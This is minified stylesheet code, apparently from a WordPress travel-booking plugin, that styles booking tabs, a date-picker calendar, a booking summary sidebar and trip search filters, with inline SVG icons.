.wte-process-tab-content-wrapper .flatpickr-calendar{width:100%;font-size:16px;box-shadow:none;margin:0 auto}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months{background-color:rgba(0,0,0,.02);height:52px;position:relative}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-month{height:52px}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-month .flatpickr-current-month{padding:0;height:auto;top:50%;left:50%;transform:translate(-50%, -50%);font-size:inherit;color:#000;display:flex;justify-content:center;padding:0 25px}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-month .flatpickr-current-month select,.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-month .flatpickr-current-month input{font-weight:400;padding:5px;transition:all .2s ease;padding-right:15px}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-month .flatpickr-current-month .numInputWrapper{width:7ch}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-month .flatpickr-current-month .numInputWrapper:hover{background:none}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-prev-month,.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-next-month{width:40px;height:30px;border-radius:5px;box-shadow:0 2px 2px rgba(0,0,0,.1);background-color:#fff;padding:0;display:flex;justify-content:center;align-items:center;position:absolute;top:50%;right:11px;left:auto;transform:translateY(-50%)}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-prev-month:hover,.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-next-month:hover{color:var(--primary-color)}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-prev-month:hover svg,.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-next-month:hover svg{fill:var(--primary-color)}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-prev-month{left:11px;right:auto}@media(min-width: 768px){.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-prev-month{left:auto;right:56px}}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer{width:100%}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .flatpickr-days,.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer{width:100%;max-width:100%}@media(max-width: 767px){.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .flatpickr-days,.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer{min-width:unset}}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer{display:flex}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day{max-width:14.29%;flex:auto;height:42.2px;border-color:rgba(0,0,0,.03);border-radius:0;justify-content:inherit;color:rgba(0,0,0,.9);font-weight:500;line-height:1;display:inline-flex;align-items:center;border-left:0;border-top:0}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day:nth-of-type(7n){border-right:0}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day.flatpickr-disabled{color:rgba(var(--primary-color-rgb), 0.2)}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day.today{background-color:rgba(var(--primary-color-rgb), 0.05);color:var(--primary-color)}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day.selected{background-color:var(--primary-color);color:#fff}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day.prevMonthDay,.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day.nextMonthDay{color:rgba(0,0,0,0);pointer-events:none;background:none}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-weekdays{height:52px;border-bottom:1px solid rgba(0,0,0,.03)}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-weekdays .flatpickr-weekday{font-size:12px;text-transform:uppercase;font-weight:600;color:rgba(0,0,0,.6)}@media(min-width: 576px){.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-weekdays .flatpickr-weekday{font-size:15px}}.wte-process-layout .wte-popup-sidebar{grid-area:sidebar;border-top:1px solid rgba(0,0,0,.05);padding:30px 0}@media(min-width: 1200px){.wte-process-layout .wte-popup-sidebar{border-top:none;border-left:1px solid rgba(0,0,0,.05);padding:32px;max-height:80vh}}.wte-process-layout .wte-popup-sidebar .wte-booking-summary{max-width:87%;margin:0 auto}@media(min-width: 1200px){.wte-process-layout .wte-popup-sidebar .wte-booking-summary{max-width:300px;padding-right:10px;margin-right:auto;margin-left:0;height:100%;overflow-y:auto}.wte-process-layout .wte-popup-sidebar .wte-booking-summary::-webkit-scrollbar{width:5px;height:5px}.wte-process-layout .wte-popup-sidebar .wte-booking-summary::-webkit-scrollbar-track{background-color:rgba(0,0,0,0)}.wte-process-layout .wte-popup-sidebar .wte-booking-summary::-webkit-scrollbar-thumb{background-color:#eee;border-radius:5px}.wte-process-layout .wte-popup-sidebar .wte-booking-summary::-webkit-scrollbar-thumb:hover{background-color:#ccc}}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-block-title{font-size:14px;line-height:21px;color:#000;opacity:.6;text-transform:uppercase;font-weight:500;margin-bottom:15px;margin-top:0}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-trip-title{font-size:20px;line-height:29px;color:#000;opacity:.8;font-weight:500;margin-bottom:15px;margin-top:0}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-dates{margin-bottom:30px}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-dates p{margin:0;font-size:14px;line-height:21px;color:#000;opacity:.8}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-dates p strong{font-size:13px;font-weight:500}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-dates p.wte-booking-starting-date{margin-bottom:5px}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info{margin-top:20px;display:flex;flex-direction:column}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-summary-info-title{font-size:13px;font-weight:500;color:#fff;display:inline-block;background-color:rgba(20,125,254,.7);border-radius:3px 3px 0 0;padding:5px 10px;margin:0;align-self:start;position:sticky;top:0}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info{padding:15px 0 25px;border-top:1px solid rgba(0,0,0,.1)}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details:not(:last-child){margin-bottom:20px}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details .wte-booking-details-title{font-size:14px;font-weight:700;color:rgba(0,0,0,.8);font-style:italic;margin-bottom:10px;margin-top:0}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details ul{list-style:none;padding:0;margin:0}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details ul li{display:flex;justify-content:space-between;line-height:1;color:#000;margin-left:0}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details ul li:not(:last-child){margin-bottom:15px}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details ul li strong{font-weight:600}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details ul li label{margin:0;font-size:13px;padding-right:16px}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details ul li label .qty{font-size:12px;font-weight:400}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details ul li .amount-figure{font-size:14px}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .total-amount{text-align:right;padding:10px 0;border-top:1px solid rgba(0,0,0,.1);background:#fff;position:sticky;bottom:0}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .total-amount .price{font-size:20px;color:rgba(0,0,0,.9);margin-bottom:0}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .total-amount .price .total-text{font-size:18px;font-weight:500}.wte-process-layout .wte-process-tab-controller{display:flex;flex-direction:column;text-align:center;padding:30px 0;background-color:#fff}@media(min-width: 768px){.wte-process-layout .wte-process-tab-controller{margin-left:-10px;width:calc(100% + 20px);display:block;padding:30px 55px;position:absolute;bottom:1px}}.wte-process-layout .wte-process-tab-controller .wte-process-btn{font-weight:500;transition:all .3s linear}.wte-process-layout .wte-process-tab-controller .wte-process-btn-prev{font-size:14px;color:var(--primary-color);border:none;background:none;cursor:pointer;display:inline-flex;align-items:center}@media(min-width: 768px){.wte-process-layout .wte-process-tab-controller .wte-process-btn-prev{position:absolute;left:0;top:50%;transform:translateY(-50%)}}.wte-process-layout .wte-process-tab-controller .wte-process-btn-prev svg{margin-right:8px}.wte-process-layout .wte-process-tab-controller .wte-process-btn-prev svg path{stroke:currentColor}.wte-process-layout .wte-process-tab-controller .wte-process-btn-prev:hover{text-decoration:underline}.wte-process-layout .wte-process-tab-controller .wte-process-btn-next{padding:15.5px 60px;font-size:18px;background-color:var(--primary-color);color:#fff;border-radius:3px;border:none;box-shadow:0 7px 26px rgba(0,0,0,.16);text-transform:capitalize;cursor:pointer;text-decoration:none}.wte-process-layout .wte-process-tab-controller .wte-process-btn-next:hover{filter:contrast(1.2)}.wte-check-button{background:none;border:1px solid rgba(var(--primary-color-rgb), 0.3);border-radius:3px;font-size:14px;line-height:1;font-weight:500;text-transform:capitalize;color:var(--primary-color);padding:14px 15px;margin:0;transition:all .2s linear}@media(max-width: 575px){.wte-check-button{width:100%}}.wte-check-button:hover{border-color:var(--primary-color);color:var(--primary-color)}.wte-check-button.checked{color:#fff;border-color:var(--primary-color);background:var(--primary-color)}.wte-trip-options .wte-trip-guest-wrapper{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;padding:18px 30px;box-shadow:0 2px 10px rgba(0,0,0,.03);margin-bottom:15px}@media(max-width: 767px){.wte-trip-options .wte-trip-guest-wrapper{flex-direction:column;align-items:flex-start}}.wte-trip-options .wte-trip-guest-wrapper.vertical{flex-direction:column;align-items:flex-start;grid-gap:10px;padding:15px;width:178px;align-items:center}.wte-trip-options .wte-trip-guest-wrapper.vertical .select-wrapper{flex-direction:column-reverse;align-items:center;grid-gap:10px}.wte-trip-options .wte-trip-guest-wrapper .check-in-wrapper{display:inline-flex;align-items:center}.wte-trip-options .wte-trip-guest-wrapper .check-in-wrapper label{margin:0;font-size:16px;font-weight:500;color:rgba(0,0,0,.8)}.wte-trip-options .wte-trip-guest-wrapper .check-in-wrapper .render{font-size:14px;color:rgba(0,0,0,.6)}.wte-trip-options .wte-trip-guest-wrapper .select-wrapper{display:inline-flex}@media(max-width: 767px){.wte-trip-options .wte-trip-guest-wrapper .select-wrapper{flex-direction:column;align-items:flex-start}}.wte-trip-options .wte-trip-guest-wrapper .select-wrapper .amount-per-person{display:inline-flex;flex-wrap:wrap;align-items:center;grid-gap:5px;margin-right:10px}.wte-trip-options .wte-trip-guest-wrapper .select-wrapper .amount-per-person .regular-price{font-size:14px;color:#000;opacity:.4}.wte-trip-options .wte-trip-guest-wrapper .select-wrapper .amount-per-person .offer-price{font-size:18px;color:rgba(0,0,0,.8)}.wte-trip-options .wte-trip-guest-wrapper .select-wrapper .amount-per-person .per-text{font-size:13px;color:#000;opacity:.5}.wte-trip-options .wte-trip-guest-wrapper .select-wrapper .wte-qty-number{display:inline-flex;align-items:center;border:1px solid rgba(23,13,68,.06);overflow:hidden;border-radius:5px}.wte-trip-options .wte-trip-guest-wrapper .select-wrapper .wte-qty-number button{line-height:0;background-color:rgba(0,0,0,.03);width:38px;height:38px;display:flex;justify-content:center;align-items:center;transition:all .3s linear;cursor:pointer;padding:0;border:none;border-radius:0}.wte-trip-options .wte-trip-guest-wrapper .select-wrapper .wte-qty-number button:hover{background-color:rgba(0,0,0,.1)}.wte-trip-options .wte-trip-guest-wrapper .select-wrapper .wte-qty-number input{width:38px;height:38px;font-size:16px;font-weight:500;color:rgba(0,0,0,.8);text-align:center;border:0;outline:none;padding:0}.class-wte-advanced-search-wrapper{display:flex;flex-direction:row;flex-wrap:wrap;margin:0 -15px}.class-wte-advanced-search-wrapper .advanced-search-field{padding:0 15px;max-width:100%;flex-grow:1;flex-basis:0}.search-dur,.search-price{display:none}.search-dur.show,.search-price.show{display:block}.pagination a,.pagination button{color:#0a0a0a;display:inline-block;padding:.1875rem .625rem;border-radius:0}.pagination li{font-size:.875rem;margin-right:.0625rem;border-radius:0;display:none}.pagination{margin-left:0;margin-bottom:1rem}ul.pagination span.current{padding:4px 10px;background-color:#21a08b;color:#fff;border-radius:4px}.pagination a:hover,.pagination button:hover{background:#e6e6e6}.wp-travel-toolbar .wte-view-modes{display:inline-block;padding-left:16px;padding-right:0;line-height:1;order:3}.wp-travel-toolbar .wte-view-modes span{display:inline-block;vertical-align:middle;font-size:16px;font-weight:400;color:rgba(35,35,35,.7);margin-right:3px}.wp-travel-toolbar .wte-view-modes ul{margin:0;padding:0;list-style:none;display:inline-flex;vertical-align:middle;flex-direction:row-reverse;align-items:center}.wp-travel-toolbar .wte-view-modes ul li{display:inline-block;margin:0 5px;opacity:.4}.wp-travel-toolbar .wte-view-modes ul li.active{opacity:.8}.wp-travel-toolbar .wte-view-modes ul li a svg{visibility:hidden}.wp-travel-toolbar .wte-view-modes ul li[data-mode=list] a{background-image:url("data:image/svg+xml,%3Csvg width=%2719%27 height=%2716%27 viewBox=%270 0 19 16%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M2 6.5C1.17 6.5 0.5 7.17 0.5 8C0.5 8.83 1.17 9.5 2 9.5C2.83 9.5 3.5 8.83 3.5 8C3.5 7.17 2.83 6.5 2 6.5ZM2 0.5C1.17 0.5 0.5 1.17 0.5 2C0.5 2.83 1.17 3.5 2 3.5C2.83 3.5 3.5 2.83 3.5 2C3.5 1.17 2.83 0.5 2 0.5ZM2 12.5C1.17 12.5 0.5 13.18 0.5 14C0.5 14.82 1.18 15.5 2 15.5C2.82 15.5 3.5 14.82 3.5 14C3.5 13.18 2.83 12.5 2 12.5ZM5 15H19V13H5V15ZM5 9H19V7H5V9ZM5 1V3H19V1H5Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:18.5px 15px;background-position:center}.wp-travel-toolbar .wte-view-modes ul li[data-mode=grid] a{background-image:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2716%27 viewBox=%270 0 16 16%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M0 4H4V0H0V4ZM6 16H10V12H6V16ZM0 16H4V12H0V16ZM0 10H4V6H0V10ZM6 10H10V6H6V10ZM12 0V4H16V0H12ZM6 4H10V0H6V4ZM12 10H16V6H12V10ZM12 16H16V12H12V16Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:16px 16px;background-position:center}.wp-travel-toolbar .wte-view-modes ul li[data-mode=list] a,.wp-travel-toolbar .wte-view-modes ul li[data-mode=grid] a{height:1em;width:1em}.wp-travel-toolbar .wte-view-modes ul li a{color:rgba(35,35,35,.15);display:block}.wp-travel-toolbar .wte-view-modes ul li.active a{color:#232323}.wp-travel-toolbar .wte-filterby-dropdown{padding-right:16px;padding-left:0;display:inline-block;line-height:1;position:relative;order:2}.wp-travel-toolbar .wte-filterby-dropdown:before{content:"";position:absolute;top:50%;right:0;left:auto;transform:translateY(-50%);height:26px;width:1px;background:rgba(112,112,112,.2)}.wp-travel-toolbar .wte-filterby-dropdown .wte-ordering>span{display:inline-block;vertical-align:middle;font-size:14px;line-height:1;font-weight:400;color:#000}.wp-travel-toolbar .wte-filterby-dropdown .wte-ordering select{display:inline-block;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid rgba(35,35,35,.1);color:rgba(35,35,35,.7);border-radius:4px;font-size:16px;font-weight:600;padding:13px 40px 13px 15px;line-height:1;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23353535%27 viewBox=%270 0 448 512%27%3E%3Cpath d=%27M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z%27/%3E%3C/svg%3E") center center no-repeat;background-color:#fff;background-size:12px;background-position:center right 0}.wp-travel-toolbar .wte-filterby-dropdown .wte-ordering select:focus{box-shadow:none;outline:none}.wp-travel-engine-archive-repeater-wrap{position:relative}.wp-travel-engine-archive-outer-wrap{width:100%;display:flex;flex-wrap:wrap;align-items:flex-start}.wp-travel-engine-archive-outer-wrap .page-header{width:100%}.wp-travel-engine-archive-outer-wrap .advanced-search-wrapper{flex:0 0 100%;margin:0 0 30px}@media(min-width: 1025px){.wp-travel-engine-archive-outer-wrap .advanced-search-wrapper{flex:0 0 255px}}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-repeater-wrap{flex:1;margin:0}@media(min-width: 1025px){.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-repeater-wrap{flex:1}}.wte-category-outer-wrap{width:100%}@media(min-width: 1025px){.wp-travel-engine-archive-outer-wrap .advanced-search-wrapper+.wp-travel-engine-archive-repeater-wrap{padding-left:30px;max-width:calc(100% - 255px)}}.wp-travel-engine-archive-repeater-wrap #loader{position:absolute;z-index:99;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.95)}.wp-travel-engine-archive-repeater-wrap #loader svg{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.advanced-search-wrapper .sidebar h2{display:block;position:relative;font-size:20px;font-weight:500;margin:0;color:#000}.advanced-search-wrapper .advanced-search-header{margin-bottom:24px;padding-bottom:24px;border-bottom:1px solid rgba(0,0,0,.07);display:flex;justify-content:space-between;flex-wrap:wrap}.advanced-search-wrapper .clear-search-criteria{padding:0;border:none;background:none !important;color:rgba(0,0,0,.6) !important;text-decoration:underline;text-transform:inherit;font-size:14px;font-weight:normal;text-underline-offset:1px;transition:all .2s ease;cursor:pointer}.advanced-search-wrapper .clear-search-criteria:hover{color:var(--primary-color) !important;text-decoration:none}.advanced-search-wrapper .advanced-search-field .wte-terms-more{margin-bottom:0}.advanced-search-wrapper .advanced-search-field .wte-terms-more .wte-terms-more-list,.advanced-search-wrapper .advanced-search-field .wte-terms-more .show-less{display:none;margin:0}.advanced-search-wrapper .advanced-search-field .wte-terms-more .wte-terms-more-list{margin:0 0 20px !important}.advanced-search-wrapper .advanced-search-field .wte-terms-more button{padding:0;margin:0;background:none !important;border:none;color:var(--primary-color) !important;text-decoration:underline;text-transform:inherit;font-size:14px;font-weight:normal;text-underline-offset:1px;transition:all .2s ease}.advanced-search-wrapper .advanced-search-field .wte-terms-more button:hover{text-decoration:none}.advanced-search-wrapper .advanced-search-field .wte-terms-more button::after{content:"";width:1em;height:1em;display:inline-block;vertical-align:middle;margin-left:10px;font-size:16px;background-color:var(--primary-color);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:100%;mask-size:100%}.advanced-search-wrapper .advanced-search-field .wte-terms-more button.show-more::after{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M3.97945 6.14645C4.17472 5.95118 4.4913 5.95118 4.68656 6.14645L8.33301 9.79289L11.9795 6.14645C12.1747 5.95118 12.4913 5.95118 12.6866 6.14645C12.8818 6.34171 12.8818 6.65829 12.6866 6.85355L8.68656 10.8536C8.4913 11.0488 8.17472 11.0488 7.97945 10.8536L3.97945 6.85355C3.78419 6.65829 3.78419 6.34171 3.97945 6.14645Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M3.97945 6.14645C4.17472 5.95118 4.4913 5.95118 4.68656 6.14645L8.33301 9.79289L11.9795 6.14645C12.1747 5.95118 12.4913 5.95118 12.6866 6.14645C12.8818 6.34171 12.8818 6.65829 12.6866 6.85355L8.68656 10.8536C8.4913 11.0488 8.17472 11.0488 7.97945 10.8536L3.97945 6.85355C3.78419 6.65829 3.78419 6.34171 3.97945 6.14645Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A")}.advanced-search-wrapper .advanced-search-field .wte-terms-more button.show-less::after{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M12.0205 10.8536C11.8253 11.0488 11.5087 11.0488 11.3134 10.8536L7.66699 7.20711L4.02055 10.8536C3.82528 11.0488 3.5087 11.0488 3.31344 10.8536C3.11818 10.6583 3.11818 10.3417 3.31344 10.1464L7.31344 6.14645C7.5087 5.95118 7.82528 5.95118 8.02055 6.14645L12.0205 10.1464C12.2158 10.3417 12.2158 10.6583 12.0205 10.8536Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M12.0205 10.8536C11.8253 11.0488 11.5087 11.0488 11.3134 10.8536L7.66699 7.20711L4.02055 10.8536C3.82528 11.0488 3.5087 11.0488 3.31344 10.8536C3.11818 10.6583 3.11818 10.3417 3.31344 10.1464L7.31344 6.14645C7.5087 5.95118 7.82528 5.95118 8.02055 6.14645L12.0205 10.1464C12.2158 10.3417 12.2158 10.6583 12.0205 10.8536Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A")}.advanced-search-wrapper .advanced-search-field .wte-terms-more.visible .wte-terms-more-list,.advanced-search-wrapper .advanced-search-field .wte-terms-more.visible .show-less{display:block}.advanced-search-wrapper .advanced-search-field .wte-terms-more.visible .show-more{display:none}.advanced-search-wrapper .advanced-search-field{display:block}.advanced-search-wrapper .advanced-search-field:not(:last-child){padding-bottom:24px;margin-bottom:24px;border-bottom:1px solid rgba(0,0,0,.07)}.advanced-search-wrapper .advanced-search-field .filter-section-title{font-size:16px;font-weight:600;color:#232323;display:block;margin-bottom:0;position:relative;cursor:pointer}.advanced-search-wrapper .advanced-search-field.search-trip-type h3:after,.advanced-search-wrapper .advanced-search-field.trip-dates h3:after{position:absolute;top:5px;right:10px;content:"";background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23353535%27 viewBox=%270 0 448 512%27%3E%3Cpath d=%27M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z%27/%3E%3C/svg%3E") center center no-repeat;background-size:12px;height:12px;width:12px;opacity:.7;transition:transform .4s}.advanced-search-wrapper .advanced-search-field.search-trip-type.wte-list-opn h3:after,.advanced-search-wrapper .advanced-search-field.trip-dates.wte-list-opn h3:after{transform:rotate(180deg)}.advanced-search-wrapper .advanced-search-field .wte-terms-list{display:block;margin-top:24px;max-height:320px;-ms-overflow-y:auto;overflow-y:auto}.advanced-search-wrapper .advanced-search-field .wte-terms-list::-webkit-scrollbar{display:none}.advanced-search-wrapper .advanced-search-field .wte-terms-list .mCSB_scrollTools .mCSB_dragger{max-height:90px !important;height:90px !important}.advanced-search-wrapper .advanced-search-field .wte-terms-list .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:rgba(13,13,13,.4);width:7px;border-radius:0}.advanced-search-wrapper .advanced-search-field .wte-terms-list .mCSB_scrollTools .mCSB_draggerRail{background-color:rgba(13,13,13,.05);width:7px;border-radius:0}.advanced-search-wrapper .advanced-search-field .filter-section-content{margin-top:15px}.advanced-search-wrapper .advanced-search-field ul{margin:0;padding:0;list-style:none}.advanced-search-wrapper .advanced-search-field ul li{margin-bottom:20px;position:relative;display:flex;flex-wrap:wrap}.advanced-search-wrapper .advanced-search-field ul li ul{margin-bottom:0 !important;width:100%}.advanced-search-wrapper .advanced-search-field ul li ul li:last-child{margin-bottom:0}.advanced-search-wrapper .advanced-search-field ul li label{padding-right:30px;font-size:14px;font-weight:normal;display:inline-block;vertical-align:top;margin:0;width:100%}.advanced-search-wrapper .advanced-search-field.trip-dates ul li label{padding-right:0;font-size:14px;font-weight:normal}.advanced-search-wrapper .advanced-search-field.trip-dates ul li label input[type=radio]{float:left;display:none}.advanced-search-wrapper .advanced-search-field ul li ul{margin:20px 0px 20px 20px}.advanced-search-wrapper .advanced-search-field ul li .count{position:absolute;top:0;right:5px;font-size:14px}.advanced-search-wrapper .advanced-search-field input{opacity:0;display:none}.advanced-search-wrapper .advanced-search-field input+span{padding-left:25px;position:relative}.advanced-search-wrapper .advanced-search-field input+span:before{content:"";height:18px;width:18px;border-radius:3px;border:1px solid #ddd;position:absolute;top:0px;left:0;transition:all ease .2s}.advanced-search-wrapper .advanced-search-field input+span:after{content:"";margin:1px;position:absolute;top:0px;left:0px;height:18px;width:18px;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23999999%27 viewBox=%270 0 512 512%27%3E%3Cpath d=%27M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z%27/%3E%3C/svg%3E") center center no-repeat;background-size:12px;opacity:0;transition:all ease .2s}.advanced-search-wrapper .advanced-search-field.trip-dates input+span:before{border-radius:50%}.advanced-search-wrapper .advanced-search-field.trip-dates input+span:after{border-radius:50%;content:"";height:8px;width:8px;top:5px;left:5px;background:var(--primary-color)}.advanced-search-wrapper .advanced-search-field input:checked+span:after{opacity:1}.advanced-search-wrapper .advanced-search-field input:checked+span:before{border-color:var(--primary-color)}.ui-slider{position:relative}.ui-slider .ui-slider-range,.ui-slider .ui-slider-handle{position:absolute}.advanced-search-wrapper 